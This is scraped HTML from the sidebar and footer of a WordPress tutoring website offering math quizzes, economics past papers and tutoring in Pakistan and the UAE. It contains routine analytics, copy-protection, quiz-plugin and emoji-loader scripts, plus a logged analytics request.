			<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://onlinetutorpakistan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><p><strong>Skype id:ascc576</strong></p>
<p>Phone Number: +92332-3343253</p>
<p>Email: info@pakistanonlinetuition.com</p>
</div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Quizzes</h3><nav class="menu-quizzes-container" aria-label="Quizzes"><ul id="menu-quizzes" class="menu"><li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a href="https://onlinetutorpakistan.com/free-online-math-worksheet-quiz-videos/">Free Online Math Worksheet Quiz Videos</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://onlinetutorpakistan.com/free-online-math-worksheet-quiz-videos/">Free Online Math Worksheet Quiz Videos</a></li>
<li id="menu-item-1814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1814"><a href="https://onlinetutorpakistan.com/grade-6-math-worksheets-quiz-videos/">Grade 6 Math Worksheets Quiz Videos</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-810"><a href="https://onlinetutorpakistan.com/grade-6-math-worksheets-quiz-videos/">Grade 6 Math Worksheets Quiz Videos</a></li>
<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1815"><a href="https://onlinetutorpakistan.com/grade-7-math-worksheets-quiz-videos/">Grade 7 Math Worksheets Quiz Videos</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a href="https://onlinetutorpakistan.com/grade-7-math-worksheets-quiz-videos/">Grade 7 Math Worksheets Quiz Videos</a></li>
<li id="menu-item-1816" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1816"><a href="https://onlinetutorpakistan.com/grade-8-math-worksheets-quiz-videos/">Grade 8 Math Worksheets Quiz Videos</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-812"><a href="https://onlinetutorpakistan.com/grade-8-math-worksheets-quiz-videos/">Grade 8 Math Worksheets Quiz Videos</a></li>
</ul></nav></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">M.A. Economics Past Papers</h3><nav class="menu-economics-papers-container" aria-label="M.A. Economics Past Papers"><ul id="menu-economics-papers" class="menu"><li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1812"><a href="https://onlinetutorpakistan.com/ma-economics-past-papers/">MA Economics Past Papers</a></li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://onlinetutorpakistan.com/ma-economics-past-papers/">MA Economics Past Papers</a></li>
</ul></nav></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Online Tutor Pakistan Post</h3><nav aria-label="Online Tutor Pakistan Post">
		<ul>
											<li>
					<a href="https://onlinetutorpakistan.com/expert-math-tutor/">Expert Math Tutor</a>
									</li>
											<li>
					<a href="https://onlinetutorpakistan.com/online-tutor-uae/">Online Tutor UAE</a>
									</li>
											<li>
					<a href="https://onlinetutorpakistan.com/math-tuition-uae/">Math Tuition UAE</a>
									</li>
											<li>
					<a href="https://onlinetutorpakistan.com/o-level-tutor-uae/">O Level Tutor UAE</a>
									</li>
											<li>
					<a href="https://onlinetutorpakistan.com/a-level-tutors-karachi/">A Level Tutors Karachi</a>
									</li>
					</ul>

		</nav></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://onlinetutorpakistan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_20 a2a_follow addtoany_list"></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56557625-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
	jQuery(document).ready(function(e) {
			jQuery('html').wpSiteProtectorDts();
		jQuery(document).bind('contextmenu', function(e){
		e.preventDefault();
		alert('Not Allowed');	});
		jQuery(document).keydown(function(objEvent){if(objEvent.ctrlKey){if(objEvent.keyCode==65){return false}}});jQuery(document).bind("cut copy paste",function(e){e.preventDefault()});
		document.oncopy = wpSpTextAppender;
		});
	</script>
	<div style='font-size:12px;'><center>Site Protection is enabled by using <a target='_blank' href='http://www.exattosoft.com/products/web/wp/plugins/wp-site-protector/'>WP Site Protector</a> from <a target='_blank' href='http://www.exattosoft.com/'>Exattosoft.com</a></center></div><script src="https://onlinetutorpakistan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://onlinetutorpakistan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://onlinetutorpakistan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://onlinetutorpakistan.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/js/quiz-maker-select2.min.js?ver=6.7.0.99" id="quiz-maker-select2js-js"></script>
<script src="https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/js/quiz-maker-sweetalert2.all.min.js?ver=6.7.0.99" id="quiz-maker-sweetalert-js-js"></script>
<script src="https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/js/rating.min.js?ver=6.7.0.99" id="quiz-maker-rate-quiz-js"></script>
<script id="quiz-maker-datatable-min-js-extra">
var quizLangDataTableObj = {"sEmptyTable":"No data available in table","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"(filtered from _MAX_ total entries)","sLengthMenu":"Show _MENU_ entries","sLoadingRecords":"Loading...","sProcessing":"Processing...","sSearch":"Search:","sZeroRecords":"No matching records found","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
//# sourceURL=quiz-maker-datatable-min-js-extra
</script>
<script src="https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/js/quiz-maker-datatable.min.js?ver=6.7.0.99" id="quiz-maker-datatable-min-js"></script>
<script src="https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/js/quiz-maker-functions.js?ver=6.7.0.99" id="quiz-maker-functions.js-js"></script>
<script id="quiz-maker-ajax-public-js-extra">
var quiz_maker_ajax_public = {"nonce":"44154e4bc1","ajax_url":"https://onlinetutorpakistan.com/wp-admin/admin-ajax.php","warningIcon":"https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/images/warning.svg","checkingError":"Error checking answer"};
//# sourceURL=quiz-maker-ajax-public-js-extra
</script>
<script src="https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/js/quiz-maker-public-ajax.js?ver=1768791750" id="quiz-maker-ajax-public-js"></script>
<script id="quiz-maker-js-extra">
var quizLangObj = {"notAnsweredText":"You have not answered this question","areYouSure":"Do you want to finish the quiz? Are you sure?","selectPlaceholder":"Select an answer","correctAnswerVariants":"Variants of the correct answer","shareDialog":"Share Dialog","expiredMessage":"The quiz has expired!","day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","startButtonText":"Start","defaultStartButtonText":"Start","loadResource":"Can't load resource.","somethingWentWrong":"Maybe something went wrong.","passwordIsWrong":"Password is wrong!","requiredError":"This is a required question","show":"Show","hide":"Hide","emptyReportMessage":"You cannot submit an empty report. Please add some details.","reportSentMessage":"Report has been submitted successfully"};
//# sourceURL=quiz-maker-js-extra
</script>
<script src="https://onlinetutorpakistan.com/wp-content/plugins/quiz-maker/public/js/quiz-maker-public.js?ver=1768791750" id="quiz-maker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onlinetutorpakistan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onlinetutorpakistan.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2038094535&t=pageview&_s=1&dl=https%3A%2F%2Fonlinetutorpakistan.com%2Fcategory%2Fmathematics%2F&ul=en-us%40posix&dt=Mathematics%20Tutoring%20%E2%80%A2%20O%20%26%20A%20Level%20%E2%80%A2%20Find%20Expert%20Online%20Tutors%20-%20Pakistan&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=229245497&gjid=1817758768&cid=2050055869.1768791752&tid=UA-56557625-1&_gid=1619909816.1768791752&_r=1&_slc=1&z=807752674
body_size: -453
content:
2,cG-LY5X1QLVGC